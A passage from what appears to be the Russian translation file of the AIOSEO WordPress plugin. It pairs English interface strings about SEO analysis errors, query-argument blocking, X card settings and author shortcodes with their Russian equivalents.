\u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 